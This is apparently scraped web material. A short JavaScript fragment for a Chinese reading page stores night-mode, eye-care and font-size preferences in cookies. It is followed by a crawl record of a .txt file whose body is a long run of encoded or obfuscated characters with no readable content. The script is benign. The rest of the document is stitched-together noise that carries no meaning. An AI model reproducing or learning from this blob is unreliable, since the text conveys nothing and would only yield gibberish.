        if(light.innerHTML == "关灯"){
            document.cookie="light=yes;path=/";
            set("light","yes");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "big"){
        document.cookie="font=big;path=/";
        set("font","big");
    }
    if(intype == "middle"){
        document.cookie="font=middle;path=/";
        set("font","middle");
    }
    if(intype == "small"){
        document.cookie="font=small;path=/";
        set("font","small");
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
}


//内容页读取设置
function getset1(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var j=0;j<arrCookie.length;j++){
        var arr=arrCookie[j].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("font","middle");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("container");//页面body
    var huyandiv = document.getElementById("bgmode-huyan");//护眼div
    var lightdiv = document.getElementById("bgmode-light");//灯光div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("content");//内容div



    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
            huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
        }
    }
    //字体
    if(intype == "font"){
        fontbig.className="";
        fontmiddle.className="";
        fontsmall.className="";
        if(p == "big"){
            fontbig.className="active";
            nr1.style.fontSize="25px";
        }
        if(p == "middle"){
            fontmiddle.className="active";
            nr1.style.fontSize = "20px";
        }
        if(p == "small"){
            fontsmall.className="active";
            nr1.style.fontSize = "14px";
        }
    }
}



--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181011519.txt
body_size: 165168
content:
~0qk;wqhprtWr;UCrtV-h{_JS6]d/on4UVnfB56D:K^9f7DJ6F)WF/@J4eAq:_X)T1V2^R0AEYs2@_2IFnYy67C_1e)-{_15KeCL@{^nJ{6&6Y2f@f5NR7EIpF4d}Q^oJN4VTYK}Fy59RX{ywOE]%/Cs1:+C/qF9;{6{F0WD+/dyFXnS-/d|&//px&;Y//%7k7QfW(;f/{6:O{]JC%2tRf;NOF:{_fu(D/4TLX/6BX4J4e%-qF)^/Q7E/%:Rq7sd@711s74X%5zU2X2(D_/24F6L2/1zsX4XS7TQT1tt//1{T)B@R7sASY/s%%Vq_yI-DO+iI+(0tnLod%/t0yTJ5@0}N;1s1;7X/Ki5:5/rXfsOo{1V4Kip2UT(277sQ//sQX//Q//s//7/Q/7//0I/;L1;4X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CE@ySAxy|BTNEy0y4ER~BNxISW0~C]E~|qwySy@I|ukW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CE@ySAxy|B4NEy0y4ER~BNxISW0~C]E~|qwySy@I|ukWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKy|-T~BWRN|r0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKy|-T~BWRN|E0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]kIuCrxDrrrrrprtWrrr9/ou6pO;x&odkhW^z6oTNCOT9S-6e-qO|E}d&E}W|]RD1]wrr|krwruLT;KO_r|rTu6BNEr{DrI;RwiyryCW(Aq-&XR~kRwD~iA+d&n|y4-Q(0wD0Nq4t4F7-4A5UsN@eS_uYoJ;]o+t6K;hd&q5F1_sO0;5XQ]OhWIpe%I/{%XXQreSFYwuIoyr]xuy:~rhSrpB9]RRypy6hWp(ykxRT0krROKYNxTKWh;6pnWB]9wVO}xxTUBpNkiQ6{]xpiOkdN^/:XyqrURBieoNK{]uqU(VUkT_kxBeBDnVAWqYTXzriVu6VkJU:}I5}iSi:A+Q;6ur6SRIN^0+EW]_Xt)0FV//YDV@sx+Ts_{syS&;E|WJ7X{6L(thro~V|EIN{O9:TooY]A:Q6rduq-BxwT@xDTyxpof(Xu0xy0wwxo@{TXzp9(~9w~)i~}dqC:odfTyF:dt~qN{tNknFfIqT0nxdSQnx-I%2i0BL_4_@1E]5TWUp_77OwwNY4n{y;Lxwu1DI&y2R-0_~9^~pF(LT-Ed&K66:J:5RO]z]tq~C4yKAUJ){9ECXf~WA;r+Wr]Wr]e]&]A~TE((A%/nEDqr()RI7yA]hqz+h&VV@}}]Ne~-VA7yuWOf-EdxVC}Cs;F(N66swuAU(S_FA-9xA7WzNCESqoBf-2;@DDDr6W_-wzrKO{QOe/w+dAryxieqh@^U;)fIdy]BxE~pyNJ7SADh-}oLVwd{;]@B@U5Ek|+JJ^xLW))F7{JJJDSuis|x|yL7N;26@K6W{%p]W&Ew/(UfYfIN{f++owEU|00EpVh-kr~J~YF]x]i(E9qI-OYVzBYSDR}fQNIr}AIE{xuq6rhwUfJBEA9^hD~-B:hB]5i}qnuBDD-Wk]A~6YY;6p5W;AF++-A:pBp~-~O9V+ei/@zV@y-xO6UnFss76NCqWpODBT+}kDpDLw~wkxri1Dp:IOJ}~VIpSV1exrwD~(}Sr+r{prD}B&(pwEq:~+E-]7@@x)4Uhw{kxD^fdo_)uLfJJw&y~sWL7(/stJ(z]26QuUAR@p@9E2(C%]W2JIYW2%Lrr]wJA&267n:(7~YR6EUtN~{KVS:A|04(fuB0iN_:::Azuzz:D@;)B~5e]NRVFEEWsBWBX+~^B}i}(+%niLkC6DKIV&AtALu+h0]hf005OA-4F54RC+DQnOK06;p9&15~|h1^rurY-xorW5rrupDrxEE{1Err-rErrrBqo@IrBDAEVLqCiDXyqJ(w(CwUYUUTeR()N}Ch7]h2hu_LAY6w];2hXwSs954OBrK;4VwVJ1eDVf5tFxq1p(QBY@A_IYJ|EFI;X;^d-S]({(d|&hhk9SJ]NeArR-E}EsA(9u5]SAf(&VA}:Nd/%Tw4JQFdQde}A}+}f~hY+B^-~DA^7tJ:s@&;nIK1UROLYJ]o1(iLzsXuruh]wpx-DCI;WENDrx;+r+uw6(oIoCIi-DoA@e@oh2UXVX0Awp]{/:2T;oLwSYNETE4qw|^Ci^uV:}Ex1s6x9dQ6i;@KpI;W:oO7/W{I&VqYn/JBN9w0s9+oDq~}5sSEo/utVeSp0zWI-~40zrIw)7~V0Q1T]Y4AxTXx1kJT&TD(5@eFip14sWe/KhidJ;FUe%_xO:L):xun)ikU9LxODFxfEf{765Bz2Sz~uhx-5xzwSNtrF]q/;|/7W&q17EJA:+_u-zn/d/~sphprt{I6(OEr+~krw/rO~4-xp)irr6E(^xho2xoIU9_rOoDx%Yr-WN~];n|kTx|JNyur^sJtu(ypysyp4^VOU+4W]fOJCu|zUDkp^Nf54J^fu{B4}LO49(}+r})LzN&Oio_OLUB~KD({_7^]617Up|fT-wCRI|opxVX-DSAtqWJ-C9rYNRyB;sKJ~{Cq7k7F::zfk)Er-IRrw5IVQ-TsyzW~@DR4@zKWFoFzykn^p552}qYn^op]hx{to+skyL6w4)WXe&q5UU60d%J;|2n5-C9:}CrpFrrrN-iBO9@Xi^JiTuzIQ|r2yA4hI(xWE&;kk]VV1+(p~t&B5f~yLIt+B~&WxhwWf+rI:LJdJA/o@rA)YdAIO-DRp5_L(DR~JwLJr}^VpAJqC9DO^@ChVF};RN;Aw9_2^o-RDN^D7L@+9E(Fz;BeROo_}yFSK+|;I5XnL2J&D^eW~y+i~~x@i2nrS7u0qOASFJ0]uEUUyxL)Erk+we5EW00ApNJ-niY~5-1uhW:;DRdL^dWopp:JtVV:kzWeAOL4O4DnEKnnET;_2)25O/qw56S20~Owp0prAiCSxB;t&J(R}OThzrO)OqI;&hWWrr|SKrqqT:@4:W@nOF;UVoDN^xV5|zpK}:]dXDCiQ{s@FA%^O}rLdOt}dXiS4n&YoX^hx-&RRi}BFL}iE;V(L^]5DV|JuNED};~XQ_Kq5Effh^-{ky9&B@XW]4xFU@_S_B]rX{_n;W~tEd^fqpK^q6J1^yzX7STWy(nEfdT&EOdi~ArdJ9rSs+L&@qqUAJ_n-5F+I27tTi2kJnn|VEA:pq^VpTV^|]z]qN-rLO6OuW1Y9)sD-&XdSnWiy_x~hS(yEzAIrqf(9rU_O%}n~D+hz)sDA22BWIqIUoD+6@~WN_{IpK:Rk4xt/I^69IDwdO0VE@|+Y^QAnAX/]}q9s2%}1K1qY%C_W:AA2kd&Y@B11SyiTEJduJ55oo+9h(pEIEJpT{w2E_D^4Dp2_26AJ7o6{R5rrx;SDf&^/--0Oy@Vr+_1zVJ)O62XO6~s5/F|4o7E|U2ut+i1|xeASn)1N0/w]uu0ihqiD]CN%Ci:DV++Et0t9(E)0IAW+R~Tq4wd+VpyC1}6(@Fipi))sF{pFCu;)-x]O~TeVVkx-Ihp+roz-CY+f}iR22K{JUo~r2BSQ9O]0xrkr0O_EECD|W+hEV^pdznS)WBK6dQ)O&}xp2w}(X/Ux_-X&|2sUniI6L}B{2_zODt0QA;YEIBqYKUiiR^BWddR]BJ0o({hLD4@}Nd{yK2dE_^06FJdwE-IN@UrEJA;KKo{KVIxIS]SkruK)Cr-DpWx-1B0^2{W2LSI~5z]LtqBsKon%qIE{2}iFr~ABT~suCR)~hdxYzX2}S/T~7TB+oQuJ2qk(%C^uxsJRDIwFyuu0UILF]%F1sx/LfUSJ{TKVATEWVwOnD6fNU4pn2{sBh92k]B4Tx]y{4yBWDu~n+_;;6oDWNhprEsz7IQTyE+OEC97;V-15o1iD%7ky_dUI27/^^R22Tu(/Joi{/W6Eupp;EuD|Cx({6nQEF4@fY9p~ts&(e^ICnTf%1^7%d6);49&-o{rwK9{|%oAEW@unqSL]o9DEk-6w|IIWriWw/0VszACe^{|t6n6roh^e)Is(ikw~ty|}BExFYqEYfWB7+0CA7oAJp]k{6@r2RDAwuD]rTh6qoUrB;EC-LI~d-yr9IB2q(q^%Uq4%(N/{K/n-WVFrFT%ruAruz4pBkJ(~DxJfK}DBk14+259fKf9U2:rIrXfYwfSNNiKA1I0rN:|]T4-r)Q1A{tpNQO|UQ;9f{VnAJ^eUTyxfQQzA4-/hY^IU0+I]@~;fQQ_~Q]&]@p0]6CN+T;_(OndfTASIYxwdk]]rf{zfEAYfEQU(OW:-Ipqf6nT]ekwrfy0Ef-0Yr+tuoWtEr55rT+)Ew+CEhf+(Q/6]S4ny}w6ppV]rrk+hd-tIiIQku-;I}fiIiKCf4DVrqnhyARDy/_kp]Aoxx&2EVsT;wU9AnN:hX%J;w();wp/r]fTykkFurVfur)|-xwXf^i^hf@^hfsd6Es&C/hNXohr;p&I;rr+BrkyLr7r%wh|4rhf(pCnIrwVi|hqdS7xO&d-zOhL^27&KohOr-hCV&dV]W-9Q-9pqREh5u96h|67Krrf5&&^LO6W;-CR(nhC5s7_IBzWUxyOY6z;+u~)%wdJ;W9^ysfpyOf2:oEJx]riKrrIKDrT7VWNEwz46V~poT-Q-VzqfrrF&|6qVDNA;wz0B@]k9EzR76]-Y]p6J~N6;T~oR9VR9~x-CSt;JCA64TWLLoBF|TU(1O;froxu)^rdi9CdJ&iFFOi_toCYe-h;u-C:(BI~)SIr&rkCnW&NzIyk^x]/|owefW7NW&hhIruWVJC}B]Sk|-|hER/nCy+nu_z9@:JJp+T&RU-O7}AE/dBB/]WRy5BsyV_U6hNOUIOnEnURtqrII(kA6wnB|0uRKWS2%:nhu7o~W7pI]hSu%A%9K)@+WAEhW]prBSBxXw(qJyS~ADhnT6LhiD-2Y2Bqw&I}]4q]O|}~qt0-9r^xRrFC&7LRz/p961B^@0A-tL{ni-OxWRNWe~D^AfNhYe]+)fLu(rhDpYp+-;J9JFR^UL:&5p_W~Dx&]+zkfE{SrBu0]s;A|T;B2D@rA/V-/_Tr6V-k2tJs0rd&D@-r;pW&0B^6Vk^U6p{V^k^UOkV~tdQK9|n4WqKOdtxII&09s7fR@A^u9)p~xVVWS(oe{r9+Vekp^k+Wk~e^J]95NEDo-fpO+}LJSIz6y~SYVtzn-Y-Vf@UnYiXCS4zLErVYxz9/W:xn+Uws+k)6I:w0p|uUAs(%(7s{yB~WS}-BxtAi]~tEkBD56|:]Vtk5B{~O^t&5y%T1+YTSiwN1hX/rd7-AWDA0uz-Nrr~+hD(ndEwFY7/X^7|~6p%XqK:;~rtqr+hXxpu5;&xF;p4KxJ_Xi]AVBwtn(q-@6:0Of49e:9hn^htdY-q9^6ACIiTkYW+y:hwWEIyAO4y&J@}{Eux]ruOYBItw:5TAYdJh^kkrS}:ESiN5u51%Y~A2(1K%~J&0k9qdz)UCf@AVu@NIyi;Le/ruxru(sn]k~B~C^nS4(^z:fiNz0O2AqKtz1Af}V4q+}hB~@O2dKTe;k4fK2Az~z~]U{R]p%^qUV&22{:]@rJ:9Yh+2I~u:xBhEFWr;;-YCOqChBt:&xJh9w@IEAOIiip;OIk:^)xr0yDuE1q:(92eoWIrX6-OFe9O-UUO::d+UVUSu6KCoqJL{dsOooUdpp+ueA0h0(R9B&):1LJS%|u5eDs6E}5OC}:5wxt7:_n-7E9Ez%+fdQ+);:9~n2iEY6R:RfufF;h-LO|uqprrIRrr:1TW9e0FpXiS4dn6^;zuAIrzQsn~4/@-Qon2VdSF}W~f/TTzY|C]AkR5Q|+E_V@/RWiB)uXFU&~0JV/R|)NTtxRri-&(9uwW5kNiOo+}n/C%W0dkD_LFo}sA:r;RrkLyUdU-1+w-EN%xd:WDrADkkS@xKL4;1e/xu:^z:zr@zz]^d:h}2@T%JpQxOJ/@9sfqRux:D/7;6q+d1i|S::Lx5&kx4A|_KDFL)IJ_^X%-tVuBCXx]hu)Kop]I~69+V@YLEQ9(~|)Y2--OU+qQRKT^t)x6UN0Qor7y^;@Ep-Wo:nx6VsB}:A)-0f;L~QXAwAfAwnhB~&rEx+Bp)pCphWI-BX+r^Ew0}{W;0;iK@A7d)^KLIA~(J{iKoIA%1S)xs9s{J{519J4T&w2;rr~(uTL_/{D9@Y]L(_Tt^F{/KhQxnx6yF_1JV:4tK;-wsk1AdA:5K:LTXOOSEVUW&:Uxi]ey&Bfr}Ef_S-f9wxd+EEuCV^Qr/q}:Odd&2f:49:{EY]5I)5k74V%Ku~6QLET)pY_@-:iU+L7x]r]S4W44JSAOJ(]5&p|@9d^)F_//KE|V+wWpSTz)n_^V)EiI}qSi&dXAWNduITxq)DQfXJ]_0+5uwFVUk]Vq%(;9&D/9D4x@VWN+]u|66:K}hVJ(9SX)4^KQ6tt@p6]4sV;wEwwXX~R(+tw@Ex1FS_6;5Yh]EO-h~2]BxDi/B6-7CCkER5]}F_0i-DIQdITkeEf~r:L{TYQsU&/Co06OXRsRh]~5;A(^6{@Eq1(OFh&4q-t)u%46]pt^1XwE;2)E6X@FI@J5VV9^}9zk~Y~~S~hJdz2TwhuB|~VfFC4ED4rrWq{FstK)OEtWF}+~/zdpUYIxfh+NBOJELk4T)7OfdNV|r)5JnS9&9;uT:SLu6]rYh|1CdKLB1wyY5zLD:A50/fTtsWkId-BIIiDrzx|iR{29E5ALx|t0h;dOd2JDRXz_KwRD14)_K5VOpNUOq~FS)uz4]wtOqUNRt2z97I&}LzVw{xK9f;hhC4yRrTWVuuh})+KR_QB4Fy&57QIfiu4fYOSSJw-F)CxSx:k9^y)X@Y&^4tz6(sUe|i~/{6z))(QpUyn_~y;/fuo^oEU06Xryr9:y@N/V0h&Wh9:AL^o-6_;sx_+NQWxBQW@VyOqQUB]OQt(Ikh6prr@~I:5Q{Or;5Osw(_4&yL&is]XfCpErr92Jdu-drNfWrK+J:2F@xh-+)yFi:]e4)L:]{~Eey0;Lwz9i)4Aw~5O5N~y2(R469s5]N)}NsIrY9-)~h6EW(nV]ztJ)ut]_:Iq;FBXfF}YRKteTJk+zy{uo~@]RfYwO|;zJd0L@(Q6how^n5-5IIzt1INk-Tw|DR;t4IwQO(q/+yk1@w|7;-D)tiFD;h+&SF]F6J07X(qt+^OUtwu{^^E2/UVNnN5fSwJ(oe{w5KYVLRTJ_K@Rt7TOxJ7|B4WxBBuf]N~r]UuiVEpwR}sBs:xTOyy]EQxh~D4fBIsA}~sEe4T}z75(1:@L0y}/r92q/Lz4@FY6QC]0^A2Y-KX7UDf|pr644u:5Ff2V1]T)Brs7QXETQL9Aw:w^{ef&91q}~n:SqRu~VIi@w~W4qo6)r6Vtd-isA|wh~7;(eek(6o@|xNA]wQA]wrBL_1W5f_OU+KC~pVI}w@th^{t~W@]5r5-VU{VYN/hWt0I&y;on-hruw|ipzW4)_-1)XkoXs_C)t4Dr]yrdiFonY0SNkqewL:]BWIx6:L5fT2_U|f}QT-T5tE5A9o5FBxX&+t5/sqiN7iDz}fq&4XnTEpS~9X~&zxFU6IIo9)OV4_6sF]xwXYs0D%U%^7)f1fC;4FRFs/;_ReJN;}A2}o0WKeq9EEOd)}-|oxY+^QJ:fOiF0WLsB&U&JC^~T9%L@r}fN]ip@wB~zOiB_u(foqqRJ%:VoUO(w]wneS)hWkSsW^DFdp~1@:4;o:K%iW@EeK0fC)e%wVzDrENiht^%DCX%tSAe_64(Y^/Jo}NT&-7~0%f-nNVp1wV6Y0CDkL2Y;|t;sWfU1ATFd^u/sA7%DQSfLQJ%4wO2E_nfOqdFQ6d^n}z%XEQQ1SIK}_1;SY0Es|ut^^oOL}9QE];Fs|0dRNW@RF^s/%(7oD%Lx~r7}OhXt+WE0&BBrB)nstKK^-7Q4uizeXkxW|}4~@y@Lf6+&]r]](we(K)|KYk:2TT0Y96XTN9dk)hF;{^%06k^sCiDwsV:2L]d;-;S1+B_4C)V0XN4EQLyh}}kC/I&T%_R2NLQCpFN/}4)irxWy{;y}C%(zpQB9RXIyuE1Y1FL4Rwt_4tzkQ&+N{U;ef{^khW1YK+Ot%1IeXUw;/fr0WhE:hsR5r{ADr]duIhrwpo&IuIBpo^+ppKWx0r&C0urSO;Iqo{&qJVd]nkdSD66OD{eO:dOxzV5kzLexK%RLr_0FuI|pno&kpL&9uDdX{W(ky|E-Ip-kypYTX/Nkq(Y-VEYA~n&@u5d0@]AAIB]+N17uf&i9_CO-f5L1Yod}uJV_R1d]}-dQ1XLAQ5U@A)DdU6DK0O-wqf%FfL24nyAuD{2i+DIIB5]xu]xdND-IOX9CTuwpFRxL_|9tV+iJX4T~d&tq4uCTJR+LKUNqi05EuCuL{iWESxwNprK]rD-OCn1uqszF;2iOBy+wkrxq;fe2STSAhwCJY&N5}Qn0EwxpoFU5@w|RCI1ofrSu@{2xd+BzKoS_2yhdf5S-Wkq|OBdBAWBKd%SIJ]OxA5rI~+CV:^zC|5]IAI]uxIInez5iNwYX~|SBpW]}/E]~zB2e7+);N7Y&2Wf)+6Qr(9/1y^o|4}OFIJV1}Y}];ez~ih-Lk99q&EWB0TUy^|;E9h-wL1wu-e1EyzC+O})N&9249]CJT_7IkDk_7V1URwd;24QnLqCuQ/7Y^soq_FsF0{7O&L||VI~~hR}}+]WxWJBSSSYOYIii@J]z;kEts9uruNVq&rBB0yhJV]IWDRrp]y(t5&hBTA-{yyw9~hI}-hp-EBrrx]Dp~d]E7WDRur{6kEVCh+TL(Bh)CBi@6VBTEAtWo/ruUf:C}wpiiNQ&BtWWE0_nFq27SEi&x%zBft--nuR{WxU:^xpT^V:SWtUr:pQdISS_~C6U]@+9z2d++1r~qfJfKVk^xiC}kU))-C^/n-)z5L}KSOJIrR&&929w7N(y(I0}0R0kERs~&&Odyeufr:q]0UK}2x&K:2SKBtJ(Fe0{oow0@CpC||QTEOY7Fx{0QuuuTBE4z1nsEeWIDoEVNkrk@2~)WtI^S|iiI16fx;I@kd50h-r-eChFTA0TNIW~oAWIu~zkB&6Bqkp@rr|;qhpprEOyuE]_C%uL~yuu64pO1UJK7hwC4{x7uy&Wiri@nnzo5&-W-KQ~(h(AetA@i+/w7)S2O2quII9fw@kJJ2]twxUzIhB-yJq(&-^A@6V)eD7W0S^Vf:|p(tVxnd]NrTEzt(U:_C+C4)zk@Qk&4x(:1oyro4|4^EKd:f:NX%w4hAAfENxe)0dh}r0K2hw4BkF^pY-dn1yqD{1L(-4f:s%Rtsf@pFuLD_D@X]2CT1Wu6p~~hSA:uk0hk_R~BpqXIihD-R|kWEuQp+}WOSQf|Crr]9L}zne+noOt_fyy|EXxh-D-&JiAVEoD]-:(fko|]4OTz;e55{%E{Wz;KqS4T]&IS9E(IB@JTyi)@Sq-ACV594NS&xI@x_F+NNOT66epSE]uUTk((F~D6B{qBS:]:U6(Qn}kxk0f++S+Wd@)RF_:UTiUFkFW]}zLX%nKX|%RTCsT4+~BR;Do;k5)&x2;@~4AiKzAiT^JV0&{Xq]NK~hCd1~)i9TOIQw}r-e/i|/nu@10E(2(;ksx|ut(uoU&;EIf1pkSB~R}1zfwk(Tpd2{u]TBBDJIy2(_2su_(S1U&;:-(wSfeEr9J^NxCWoiOREDrIuYdN0y&@zE9-&pxDV)OS_oEW9(6Ydt&K+EdWz4XJuFW2RQ:AyS~yyd@rx:f}Qiu^ekUw+|/k{sSn9uzx5rrB~OO^VtEr|yKxI{yCtXU_952V7;:+hx};-T6&J7^0K^xq((1A]^-p4%^z-I/C&9;(Tn]ruu%)AYfVy)k:6kYXd^6-^pCAWhtxr/wkW;AC:I)D{~iEw@yI{5K;(pDTzV@-T]e1QfR]S(Vi9hV^6oRtV;x}KWOhd2K~W9@]xW/TITT5X^]|2Iw-B2yA:&nzJir6tiTDrV0yEeWk(XJAhqreoiIDRqTrBzwWEkNL:6]qFi|4}h:i1ri}/o1SWR+d0ktQOContoNNrX0YW+woxu~kBprR6BrpkyrIoL~rEw@L6prh_owr^0ND6]tiqe65Ci7/1UqQBLT~U}%A}puu:TzU0kdwpA@Fwdnxh&^;q~2yq70nDs}ER]tAe/Vo-9~kE}wkpCeu1-kCqiQ(EJNB+ip{x]|7^4I&YDiJVLfW06npE~JISEIe;o@T%DO~u6yi0p+e|)prz2IhB:B0Et@6W0_0tNXq1rhC1ynOUE+K{uizou6E0z;y&nWi(i0IWVxe%rw2|IpI7-(WqA0~(xAC+N}s9uxE6pI||};BA%_6BX)s~J(9p2eJ%n}zrY:{&kT66%VShBOhsW5Vn4xDyQA5WAXY}rE+ipuxpy]DJI(rEy)_E&}yI+NA-x0DzYLWrfe;E+y+C_))]1sYD_Dt_52dno5sFfKinru5;J&XAoVSqVVe+~]50Fw+1IJ}OWr0416}OO~f^JUxIw9F-prIqSorkzEXpn_^CtW)IK+-SW}AVTqkw-5tkY~x4NJX5OnIde}(]pTU+XY0qVxi0ir6qWIIL-(fUf~@Wo]4O4+Vd+nC41@Cp_-rxD;5Rh_A+s;Ie(ExSE;Nf6R&SAWporLXzz)r7/Su6]+J+4ur&p5u-QioN1IqNWNu)wSeTU+-w_:dAI(J6-oY6&txqXBr7Q0hNSS]X6^_wN+6r_)%(&0IoIND-^6WkYQDTw9)IktL%fk(%D;}{UE;9I~;hrOhVQdE|eqQxehpE~2OuO~S%dXt~~AeRIR6C1qYz2DfBFJ(S50|S@RJyuCyK^:XU7d(pr_|Wp5:TA(]}fwzztw9UeN()ud@F-WR09stB}xXw5f~i5^kANdT1N^^]()r(h|4y;ARQ65u+iUEuiz9EEB5C6UOKS+tVw{An22kVwSYxdWRp~;iAsDTh(45rNB+fe0WSn(wtRz~XdBW{hdouQKDuTn9+2xirI/D+nfFU9A)Uue:F]4i9A|wxkf]6U{&tI_fi]tO}~JkNS@R(K}pz1)|)uE-orpJzworp46wN]--rrkrh&x|Ep_(q9/OW-Ekk%^6h42~:un_L_VpS+BEz(sT40OL(nKE5I1(05C7ihE47OxYCrEo+Dk/UT@_OQ~U:U(kX2O6(rKh@ID&VtD-X{C2z/O9T;z+~RsACw7rUDCD]R6-xu{6:NWN9ouhVDDe(L{esX7zYxoy]uYk+1D/w7%tBKp9]tAT01WLqiVp7so1V]6+xL}5oWFqAL}{z}{eytx2fzOFSA(J(1VTKo)tJ}7y;5;9EruOhxrK~6]IyEWI6qkDkKNx|X(7{u~&|OntY{)u{r:L~Ws|{hIrioWL0U^OBtxV(+d)V-L+(fi)&-}}+5kQ)dRQpL-q{xA9u_@@dU^/4{~nw1)FQ%/X-7rYC&s(E;TX42/04sx&-@rfR94X/%%s/SzIf0r:h//Qf/(Ef(Ak(OK6B/K^B0~YNTfC-wWsfT+nfTIif~|FB-qV+B^)+:T6rf4_r(dn-rEFh%Wwrw{e(EpRrk+tusV7xx7pfoYTfoN]6wN]prA]uoRWUo2:WfxJ~Vu9ELB0+VEI~y0hUy5YWIiJNA(hBu+qI~4K+y+zE~O+f&tS]K6sNK5syhkeW|qDy65i(A{@+-+fuXek]1kKrwIVuwnut/|S1~~;-B7E6k|hXpWOOA]kxrr|r@UI69uw-p7YBVrO}pr}uiVDOqx~n2e:/qBE@6Br4}y)U]7XS2(T@Ir4sIEC@IrT+I(22^UCkprxB2rhzIEhzIrT}p(S]sdeEs7TVAxrQqU%U2p5+Op2rV61NO(CNDY%6}p+N0fd&pdI/rUh0Ir1fo(CkIrwxIdL:RCy4upA|w9E_]rWd^u;-2rFUo76-Ddi0WpT{WYwzWu|-oYw^Wp%IoCCJOYNzIhxiE)u^Vxsp2w;XDNE6Oh9R||y)0hud~)I(xt~0RtU09)6iu]:~&YqJO;D4p~;~irpyrrw%@E}(~r+uqV]+urzd||JeA/T+~0WAkrBIXIJkEuA^i]i%i}i0XE6nrDIw6NSA^EIW1-p|iRsw|]rE)S4o0KAw5Ls]Jh2suS&k+IBd7{uCT]&W^rWOpSryDOIBiLWq9Orrz{WSzLrIpWr+9^UI2~s~~~}o2q&;iUpW^}D+Y%UApkUUp_-SpI+~~zUUhiU-4Ery+kES1JVqLu2;hVW^qdW:2TWqzL9zQUVw+:]QkqV:--VxBzr]fOuzdV9WRoryIrrED6rBRkWeYx9pyprByBWeqi9C^:W;s-2q1L-KfLE^Eyr}FQV]^S0X@:x4nxWV]IoV9SR9BE25{R9DTU2O]iiE%S+E+;ieWqT]i(ViI0@e]N/{rS1Bu9Au{|F~ES1;~A^]S/k-rr~xi44Sr57fCEwuK7xp1]rxWNyU];tNR)u~kh56|Cr6Y2uET-pWTsDVui6xuWDYAB6S|;Irxi{u/{}qTeIx7{Lq/(9YAQeBd;Ru5+x(xFuS|&fr]ih^AhVS|Jnh%)+qJI/yrFB]~9Bx()xdy}rpxtfrwxYOiV5xp(hU5&UY&yOruWTJz9Ihri%A@+-(wy:kBtDruepxweCxCN]:CN2:CwEx;^9^;6BfoF{W:/f]zW^U5wpkeDQ++Q5r@/O]L(iBpT1+F/upx5_S